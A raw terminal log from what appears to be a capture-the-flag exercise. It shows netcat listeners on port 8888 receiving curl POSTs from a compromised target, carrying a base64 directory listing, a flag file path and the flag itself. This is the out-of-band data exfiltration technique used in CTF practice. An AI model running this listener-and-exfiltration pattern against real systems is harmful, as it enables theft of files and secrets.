 User-Agent: curl/7.64.0
Accept: */*
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
YXBwCmJpbgpib290CmRldgpldGMKZmxhZ18xc19IZXJhCmhvbWUKbGliCmxpYjY0Cm1lZGlhCm1u^Z
[3]+  Stopped                 nc -lvvp 8888
root@71b64560e4e9:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [174.2.11.217] from 4394-f06303f8-0412-44e8-bbd1-301d0c5f9b19.1.jg9dsnhefov3y3r3n28u50obk.ctfd_swarm [174.2.11.78] 47560
POST / HTTP/1.1
Host: 174.2.11.217:8888
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 3
Content-Type: application/x-www-form-urlencoded
app^Z
[4]+  Stopped                 nc -lvvp 8888
root@71b64560e4e9:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [174.2.11.217] from 4394-f06303f8-0412-44e8-bbd1-301d0c5f9b19.1.jg9dsnhefov3y3r3n28u50obk.ctfd_swarm [174.2.11.78] 48154
POST / HTTP/1.1
Host: 174.2.11.217:8888
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 13
Content-Type: application/x-www-form-urlencoded
/flag_1s_Hera^Z
[5]+  Stopped                 nc -lvvp 8888
root@71b64560e4e9:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [174.2.11.217] from 4394-f06303f8-0412-44e8-bbd1-301d0c5f9b19.1.jg9dsnhefov3y3r3n28u50obk.ctfd_swarm [174.2.11.78] 48686
POST / HTTP/1.1
Host: 174.2.11.217:8888
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{be64e0a4-38a0-4def-84a9-5bce25b758f7}